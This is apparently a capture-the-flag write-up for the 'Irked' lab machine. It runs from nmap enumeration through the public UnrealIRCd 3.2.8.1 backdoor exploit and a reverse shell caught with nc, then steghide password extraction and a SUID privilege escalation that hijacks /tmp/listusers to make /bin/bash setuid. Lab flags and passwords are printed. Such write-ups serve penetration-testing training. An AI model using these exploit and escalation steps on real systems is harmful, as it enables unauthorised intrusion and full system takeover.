=======================================================================
Enumeration:

=======================================================================simple nmap
=======================================================================
Exploit
=======================================================================From the enumeration we see that we have an UnrealIRC service that we can try to exploit.
git clone https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
❯ l
exploit.py README.md
#Modify the exploit.py
# Sets the local ip and port (address and port to listen on)
local_ip = '10.10.14.38' # CHANGE THIS
local_port = '443' # CHANGE THIS

Execute the exploit
Screenshot of my terminals
Lets get a interactive console
script /dev/null -c bash
ircd@irked:~/Unreal3.2$ ^Z #press control z
[1] + 58783 suspended nc -nvlp 443
stty raw -echo; fg
[1] + 58783 continued nc -nvlp 443
reset #type reset
reset: unknown terminal type unknown
Terminal type? xterm
ircd@irked:~/Unreal3.2$
ircd@irked:~/Unreal3.2$ export TERM=xterm
ircd@irked:~/Unreal3.2$ export SHELL=bash
#type this on our terminal to fix the size
stty size
46 178
ircd@irked:~/Unreal3.2$ stty rows 46 columns 178
=======================================================================
Post Exploitation
=======================================================================Flag user
ircd@irked:/home$ find \-name user.txt 2>/dev/null
./djmardov/Documents/user.txt
./djmardov/user.txt
./djmardov/Documents/user.txt
./djmardov/user.txt
cat: user.txt: Permission denied
ircd@irked:/home/djmardov/Documents$ ls -la
total 12
drwxr-xr-x 2 djmardov djmardov 4096 Sep 5 2022 .
drwxr-xr-x 18 djmardov djmardov 4096 Sep 5 2022 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
lrwxrwxrwx 1 root root 23 Sep 5 2022 user.txt -> /home/djmardov/user.txt
ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
Clues
There is a keyword "steg" that may indicate that you have something hidden in the image of the web page
steghide info irked.jpg
"irked.jpg":
format: jpeg
capacity: 1.5 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "pass.txt":
size: 17.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
❯ ls
irked.jpg pass.txt
cat pass.txt
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: pass.txt
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ Kab6h+m+bbp2J:HG
ircd@irked:/home/djmardov/Documents$ su djmardov
Password:
djmardov@irked:~/Documents$ cat user.txt
862b9d7f693d8b5c645a868b5b1c7532
sudo
cd /
djmardov@irked:/$ find \-perm -4000 2>/dev/null
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/openssh/ssh-keysign
./usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
./usr/sbin/exim4
./usr/sbin/pppd
./usr/bin/chsh
./usr/bin/procmail
./usr/bin/gpasswd
./usr/bin/newgrp
./usr/bin/at
./usr/bin/pkexec
./usr/bin/X
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/viewuser
./sbin/mount.nfs
./bin/su
./bin/mount
./bin/fusermount
./bin/ntfs-3g
./bin/umount
#This is not commun. lets execute it. ./usr/bin/viewuser
djmardov@irked:/$ ./usr/bin/viewuser
bash: ./usr/bin/viewuser␍: No such file or directory
djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2024-07-13 18:55 (:0)
sh: 1: /tmp/listusers: not found
#seems its executing this: sh: 1: /tmp/listusers:
cat: /tmp/listusers: No such file or directory
Change the bash permissions
It seems that this script executes the file with bash permissions, so we can take advantage of that to have a reverse shell or more simply change the bash permissions
djmardov@irked:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1105840 Nov 5 2016 /bin/bash
nano listusers
#!/bin/bash
chmod u+s /bin/bash
chmod +x /tmp/listusers
djmardov@irked:/tmp$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2024-07-13 18:55 (:0)
djmardov@irked:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1105840 Nov 5 2016 /bin/bash
I am root
djmardov@irked:/tmp$ bash -p
bash-4.3# whoami
root
bash-4.3# ls
pass.txt root.txt
bash-4.3# cat *
Kab6h+m+bbp2J:HG
a3aa5c3aa13b305d5b67fa1ab4863c6e